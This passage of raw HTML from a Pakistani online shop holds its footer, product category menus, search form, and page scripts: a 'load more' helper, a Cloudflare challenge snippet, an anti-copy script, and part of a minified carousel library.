							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="L3Ttj9m6ubkoHLDehUN8lfSJorigCJzJutHbsBvI">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="L3Ttj9m6ubkoHLDehUN8lfSJorigCJzJutHbsBvI">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
